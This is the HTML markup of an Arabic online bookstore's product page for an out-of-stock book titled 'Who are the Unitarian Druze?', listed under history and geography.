						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-33932" class="product type-product post-33932 status-publish first outofstock product_cat-1708 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518-100x100.png" data-thumb-alt="من هم الموحدون الدروز؟" data-thumb-srcset="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518-100x100.png 100w, https://jalees.net/wp-content/uploads/2024/01/202105172042596371518-280x280.png 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png"><img width="471" height="679" src="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png" class="wp-post-image ux-skip-lazy" alt="من هم الموحدون الدروز؟" data-caption="" data-src="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png" data-large_image="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png" data-large_image_width="471" data-large_image_height="679" decoding="async" fetchpriority="high" srcset="https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png 471w, https://jalees.net/wp-content/uploads/2024/01/202105172042596371518-277x400.png 277w" sizes="(max-width: 471px) 100vw, 471px" /></a></div>	</div>
</div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/product-category/arabic-books/" title="الكتب العربية">الكتب العربية</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/product-category/arabic-books/39/" title="التاريخ والجغرافيا">التاريخ والجغرافيا</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	من هم الموحدون الدروز؟
</span></div></nav><h1 class="product-title product_title entry-title">
	من هم الموحدون الدروز؟</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46a37fa"  data-product-id="33932"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>
</div>
 <p class="stock out-of-stock">غير متوفر في المخزون</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">من هم الموحدون الدروز؟</span></span>

	
	<span class="posted_in">التصنيف: <a href="https://jalees.net/product-category/arabic-books/39/" rel="tag">التاريخ والجغرافيا</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-fill" ><a href="whatsapp://send?text=%D9%85%D9%86%20%D9%87%D9%85%20%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F - https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="مشاركة على WhatsApp" aria-label="مشاركة على WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="مشاركة على فيسبوك" aria-label="مشاركة على فيسبوك" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="المشاركة على تويتر" aria-label="المشاركة على تويتر" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon primary button circle tooltip email" title="أرسل لصديق كبريد إلكتروني" aria-label="أرسل لصديق كبريد إلكتروني" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/&media=https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png&description=%D9%85%D9%86%20%D9%87%D9%85%20%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="ثبّت على Pinterest" aria-label="ثبّت على Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/&title=%D9%85%D9%86%20%D9%87%D9%85%20%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip linkedin" title="مشاركة على Linkedin" aria-label="مشاركة على Linkedin" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="المشاركة على Tumblr" aria-label="المشاركة على Tumblr" rel="noopener nofollow"><i class="icon-tumblr" aria-hidden="true"></i></a><a href="https://telegram.me/share/url?url=https://jalees.net/product/%d9%85%d9%86-%d9%87%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d9%88%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b2%d8%9f/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip telegram" title="المشاركة على Telegram" aria-label="المشاركة على Telegram" rel="noopener nofollow"><i class="icon-telegram" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
